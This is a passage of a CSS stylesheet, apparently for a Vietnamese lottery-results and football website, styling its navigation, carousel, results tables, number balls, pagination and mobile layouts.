    font-weight: 500;
    display: inline-block;
    color: #2d2d2d;
    padding: 15px 0;
}

.sub-nav ul li a:hover{
    color: #b11b1b;
}

.sub-nav ul li a img{
    position: relative;
    margin-top: -5px;
}

span.icon-bar {
    background: #fff;
}

/*Body*/

.fb-cont{
    background: #ffffff;
    box-shadow: 0 0 10px 0 #00000017;
}

.nwSlide{
    display: inline-block;
    width: 100%;
}

.nwSlide ol{
    background: #2d2d2d;
    float: right;
    position: relative;
    left: 0;
    text-align: left;
    margin: 0;
    width: 30%;
    bottom: 0;
}

.nwSlide .carousel-indicators li{
    width: auto;
    text-indent: initial;
    background: none;
    border: none;
    color: #fff;
    height: 75px;
    margin: 0;
    padding: 10px;
    border-radius: 0;
    overflow: hidden;
    float: left;
}

.nwSlide .carousel-indicators li.active{
    background: #d41b1b;
}

.nwSlide .carousel-inner{
    width: 70%;
    float: left;
    height: 375px;
    overflow: hidden;
}

.nwSlide .carousel-inner img{
    width: 100%;

}

.carousel-inner>.item{
    height: 100%;
    background: #000000;
}

.nwSlide .carousel-caption{
    background: #000c;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: left;
    padding: 20px;
    font-size: 16px;
}

.nwSlide .carousel-caption a{
    color: #ffffff;
}

.carousel-nav{
    display: none;
}

.carousel-nav span.fa {
    position: absolute;
    top: 50%;
}

.mega_box {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
}

.mega_title {
    background: #e71a1a url("../images/bar.png");
    text-align: center;
    font-size: 17px;
    font-family: Tahoma;
    color: #b11b1b;
    font-weight: bold;
    padding: 10px 0 8px;
    text-shadow: -1px -1px 0px #fff1ba, 1px 1px 0px #fff1ba, 1px -1px 0px #fff1ba, -1px 1px 0px #fff1ba;
}

.mega_title a {
    color: #e82323;
}

.mega_title h2{
    display: inline-block;
    margin: 0;
}

.tableborder{
    margin: 0;
}

.tableborder td, .tableborder th {
    border: 1px solid #ddd;
    padding: 8px;
    font-size: 14px;
    vertical-align: middle !important;
}

.tableborder tr {
    background-color: #ffffff;
}


.tableborder td:hover {
    background-color: #f2f2f2;
}

.tableborder th {
    padding-top: 12px;
    padding-bottom: 12px;
    text-align: center;
    background-color: #fff1ba;
    color: #444444;
    border-color: #dace9e;
}

.tableborder th a{
    color: #444444;
}
.tableborder th a:hover{
    color: #d41b1b;
}

.tableborder th h3, .tableborder td h3{
    display: inline-block;
    margin: 0;
}

.tableborder .jackpot, .tableborder .jackpot a {
    color: #e71a1a;
    font-weight: 700;
}

.tableborder td.num {
    text-align: center;
    font-size: 1.3em;
    font-weight: 600;
}

.tablesm, .tablesm td, .tablesm th {
    font-size: 11px !important;
    padding: 5px !important;
}

.fb-league {
    background-color: #f5f5f5 !important;
    font-size: 15px !important;
    font-weight: 600;
    text-align: left;
    color: #d41b1b;
}

.fb-cal{
    width: auto;
}

.btn-more {
    background: #ff7715;
    border-radius: 0;
    margin-top: 10px;
	margin-bottom: 10px;
    color: #fff;
    font-weight: 500;
}

.btn-more:hover, .btn-more:focus{
    color: #ffe43a !important;
}

.tablecenter{
    text-align: center;
}

.gray{
    background: #f5f5f5;
}

.blue{
    background: #e6f7ff;
}

.tgray{
    color: #909090;
}

.bg_gray {
    background: #f8f8f8 !important;
}

.lgt{
    float: right;
}

span.yellow_card {
    background: #ffe03d;
    color: #bf8439;
    font-size: 11px;
    padding: 0 2px;
    margin: 0 4px;
}

span.red_card {
    background: #ff4848;
    color: #fff9fb;
    font-size: 11px;
    padding: 0 2px;
    margin: 0 4px;
}

.well-fb {
    background-color: #fff1ba;
    border-color: #e4d8a8;
    line-height: 22px;
}

.well-fb a{
    color: #b5212a;
}

.well-fb a:hover{
    text-decoration: underline;
}

.top-post {
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: solid 1px #e1e1e1;
    display: inline-block;
}

.tp-d{
    height: 75px;
    overflow: hidden;
}

.recent-post {
    width: 100%;
    height: 80px;
    list-style-type: none;
}

.post-img img {
    width: 100px;
    height: 70px;
    float: left;
    margin-right: 15px;
}

.top-img img {
    height: 200px;
    object-fit: cover;
    width: 100%;
}

.post-dt img{
    margin: 0 auto;
    max-width: 100%;
    display: block;
    height: auto;
}

.mr-post{
    margin-bottom: 10px;
}

.side-news {
    background: #f3f3f3;
    margin-left: -15px;
    padding: 10px;
    margin-bottom: 15px;
}

.side-head {
    border-bottom: solid 1px #e4e4e4;
    margin-bottom: 10px;
    padding-bottom: 5px;
    font-weight: 500;
	text-transform:uppercase;
}

.date-range {
    display: inline-block;
    width: 100%;
}

.date-range input, .date-range button {
    float: left;
    width: auto;
    border-radius: 0;
}

.date-range input{
    width: calc(100% - 66px);
    text-align: center;
    font-weight: 700;
    font-size: 1.2em;
}

.date-range button{
    font-size: 20px;
    font-weight: 600;
    padding: 1px 10px 3px;
}

.xs-boxhead{
    border-bottom: solid 1px #ececec;
    margin-bottom: 20px;
    color: #b11b1b;
}

.xs-boxhead h1, .xs-boxhead h2{
    display: inline-block;
    margin-top: 0;
}

.cp-box {
    width: 100%;
    text-align: center;
    padding: 10px;
    background: #ececec;
    font-size: 1.2em;
}

.cp-box b{
    color: #d41b1b;
}

.cp-box-org {
    width: 100%;
    font-weight: 700;
    padding: 7px;
    background: #fff1ba;
    font-size: 1.2em;
    border: solid 1px #ddd;
    display: inline-block;
}

.cp-box-org h3{
    display: inline-block;
    margin: 0;
}

.table50 {
    width: calc(50%);
    float: left;
}

.table50:last-of-type {
    float: right;
}

.form-fb{
    display: inline-block;
    width: auto;
}

.mega_ketqua {
    display: inline-block;
    margin: 30px 0;
    text-align: center;
    width: 100%;
}

.mega_ketqua span {
    color: #ffffff;
    font-size: 32px;
    font-weight: 600;
    padding: 10px 11px;
    border-radius: 50%;
    margin: 0 3px;
    background: #fff;
    box-shadow: 0 0 0 3px #ececec;
}

.mega_ketqua span:nth-child(1){
    background: linear-gradient(to bottom, #2ab8e6 0%,#176680 100%);
}
.mega_ketqua span:nth-child(2){
    background: linear-gradient(to bottom, #a0c328 0%,#3e6d17 100%);
}
.mega_ketqua span:nth-child(3){
    background: linear-gradient(to bottom,#f0cb42 0,#a07c15 100%);
}
.mega_ketqua span:nth-child(4){
    background: linear-gradient(to bottom,#f09742 0,#da380a 100%);
}
.mega_ketqua span:nth-child(5){
    background: linear-gradient(to bottom,#e48585 0,#a22020 100%);
}
.mega_ketqua span:nth-child(6){
    background: linear-gradient(to bottom,#e069d2 0,#651963 100%);
}

span.mega_O {
    display: inline-block;
    border-radius: 50%;
    height: 20px;
    width: 20px;
    background: #dd4914;
}

.footer{
    background: url("../images/ft.png");
    margin-top: 20px;
    padding: 20px 0;
    color: #757575;
}

ul.ft-nav {
    margin: 0 0 10px;
    padding: 0;
    list-style: none;
    width: 100%;
    display: inline-block;
    border-bottom: solid 1px #383838;
}

ul.ft-nav li{
    float: left;
    margin-bottom: 10px;
}

ul.ft-nav li a{
    color: #9e9e9e;
    padding-right: 15px;
    text-transform: uppercase;
}

ul.ft-nav li a:hover{
    color: #ffffff;
}

.category .top-img {
    float: left;
    padding-right: 10px;
}

.wp-pagenavi {
    clear: none;
    display: inline-block;
    float: right;
    padding: 10px;
}
.wp-pagenavi a, .wp-pagenavi span {
    background: #5bc0de;
    border-color: #46b8da!important;
    border-radius: 3px;
    color: #fff;
    float: left;
    padding: 3px 10px!important;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    background: #31b0d5 none repeat scroll 0 0;
    border-color: #1b6d85;
}
.mega_title span {
    color: #e82323;
}
/*Responsive*/

@media (max-width: 992px) {

}

@media (max-width: 768px) {
    .logo {
        height: auto;
        width: 250px;
		padding-bottom:5px;
    }
    .navbar-fb li{
        display: block;
    }
    .sub-nav ul li a{
        font-size: 0;
    }
    .mr-post{
        width: 50%;
        float: left;
    }
    .side-news{
        margin-left: 0;
    }
    .fb-cal{
        width: 100%;
    }
}

@media (max-width: 425px) {
    .mr-post{
        width: 100%;
    }
    .tableborder td, .tableborder th{
        font-size: 12px;
    }
    .tableborder td.num{
        font-size: 14px;
    }
    .nwSlide ol{
        display: none;
    }
    .nwSlide .carousel-inner{
        width: 100%;
        height: auto;
    }
    .carousel-nav{
        display: block;
    }
    .mega_ketqua span{
        font-size: 20px;
        padding: 5px 6px;
    }
    .mega_title h2, .xs-boxhead h1, .xs-boxhead h2, .tableborder th h3, .tableborder td h3{
        font-size: 18px;
    }
}
nav.navbar-fb {
    background: #e84118!important;
}
.mega_title {
    background: #4cd137!important;
}
h1 {
    font-size: 30px;
}
h2 {
    font-size: 25px;
}
.aligncenter {margin: 0 auto;text-align: center;}
.tableborder th h3, .tableborder td h3 {
  font-size: 17px;
}
.post-dt > h4 {
    display: none;
}
.top-post.category {
  float: left;
  width: 100%;
}
.category .top-img img {
  height: auto;
  max-width: 250px;
}
.wp-caption.aligncenter {
  max-width: 100%;
}
.post-dt a {
    color: dodgerblue;
}
@media (max-width: 500px) {
	.col-md-3 {
		clear: both;
	}
	.category .top-img {
	  margin-bottom: 10px;
	  width: 100%;
	}
}
.misha_loadmore{
	background-color: #ddd;
	border-radius: 2px;
	display: block;
	text-align: center;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	letter-spacing:1px;
	cursor:pointer;
	text-transform: uppercase;
	padding: 10px 0;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;  
}
.misha_loadmore:hover{
	background-color: #767676;
	color: #fff;
}
.single_detal h2,
.single_detal h2 span{
	font-size:14pt !important;
	font-weight:700;
}
.single_detal h3,
.single_detal h3 span{
	font-size:12pt !important;
	font-weight:700;
}
.single_detal h2,
.single_detal h3{
	margin-bottom: 10px;
}
/* relation post */
.relation {
 padding:6px;
 margin-top:20px;
 margin-bottom:5px;
 background-color:#f7f7f7;
 clear:both;
 text-align:left;
}
.relation ul {
 padding:0;
}
.relation ul li {
 padding:6px;
 display:list-item;
 list-style-type:square;
 margin-left:1.2em;
 border-bottom:dashed 1px #888
}
.relation ul li a{
	color:blue;
}
.wp-caption{
	width:auto !important;
	max-width:100%;
	text-align: center;
}
.wp-caption .wp-caption-text{
	text-align:center;
}
.single_detal p{
	text-align:justify;
}
.single_detal img{
	display: block;
	margin: 0 auto;
	width: 600px;
	max-width: 600px !important;
}
@media only screen and ( max-width: 480px) {
	.single_detal img{
		max-width: 100% !important;
	}
}
/* style bang thong ke */
.bold {
  font-weight: 700;
}
.mb_5 {
	margin-bottom: 5px !important;
}
.icon-note {
	text-align: left;
	font-size: 11px;
}
.icon-note img {
	display: inline-block;
}
.magT1 {
	margin-top: 1rem;
}
.box {
	border-radius: 5px;
	-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: #fff;
	box-shadow: 0 1px 3px 0 #ccc;
	-moz-box-shadow: 0 1px 3px 0 #ccc;
	-webkit-box-shadow: 0 1px 3px 0 #ccc;
	margin-bottom: 10px;
}
.box-with-border {
	border: 1px solid #ddd;
	border-radius: 0 0 5px 5px;
}
.statistic-menu, .statistic-menu .a-third .dropdown-container, .statistic-menu .half .dropdown-container, .statistic-menu .quarter .dropdown-container, .statistic-menu .quarter button {
	width: 100%;
}
.statistic-menu>div {
	padding: 2px 15px;
}
.statistic-menu .a-third,
.statistic-menu .half,
.statistic-menu .quarter {
	width: calc(50% - 5px);
	display: inline-block;
	box-sizing: border-box;
	vertical-align: middle;
}
.statistic-menu .a-third,
.statistic-menu .quarter {
	width: calc(33.33% - 5px);
	vertical-align: text-bottom;
}
.form-horizontal .form-group {
	margin-top: 5px;
	margin-bottom: 15px;
	overflow: hidden;
	margin-left: initial;
	margin-right: initial;
}
.form-group select {
	padding: 7px;
	font-size: 16px;
	color: #000;
	border: 1px solid #ccc;
}
.btn-xsmn {
	background: #fff1ba;
	color: #e82323;
	font-size: 15px;
	text-align: center;
	padding: 8px 10px;
	border-radius: 3px;
	border: 1px solid #fff1ba;
	cursor: pointer;
	font-weight:600;
}
.statistic-menu button {
	margin: 14px 0px;
}
.title-bor,.title-bor-c1 {
	line-height: 26px;
	padding: 7px 3px;
	color: #0a0909;
	font-size: 20px;
	font-weight: 700;
	margin:0px;
}
.title-bor-c1 {
	color: #e82323;
	background: #4cd137;
	text-align: center;
	text-shadow: -1px -1px 0px #fff1ba, 1px 1px 0px #fff1ba, 1px -1px 0px #fff1ba, -1px 1px 0px #fff1ba;
}
.color_yellow {
	color: #000;
}
table {
	border: 1px solid #ccc;
}
table {
	width: 100%;
	border-spacing: 0;
	border-collapse: collapse;
}
.colgiai tr.header {
	background-color: #f7e9be;
}
.gr-yellow,table th {
	background-color: #eee;
	background-image: -moz-linear-gradient(top, #fafafa, #eee);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#eee));
	background-image: -webkit-linear-gradient(top, #fafafa, #eee);
	background-image: -o-linear-gradient(top, #fafafa, #eee);
	background-image: linear-gradient(to bottom, #fafafa, #eee);
	background-repeat: repeat-x;
	color: #333;
	text-align: center;
	padding: 5px;
}
table th {
	line-height: 20px;
}
table td {
	border: 1px solid #e4e4e4;
	text-align: center;
	padding: 4px 0;
	font-size: 16px;
}
.statistic-table tr.header td,.statistic-table tr.header th {
	background: #f7e9be;
	font-weight: 700;
}
.text-error {
	color: #D60000;
}
.red {
	color: #e71a1a;
}
.font22 {
	font-size: 22px;
}
.tk_date {
	font-size: 12px;
	width: 80%;
}
.box_thongkexoso_kq_loxien{
	display:inline-block;
}
#backtotop {
	position: fixed;
	right: 50px;
	bottom: 40px;
	z-index: 10;
}
@media only screen and ( max-width: 480px) {
	.tk_date {
		width: 50%;
	}
	.statistic-menu .a-third, .statistic-menu .quarter {
	  width: calc(50% - 5px);
	}
}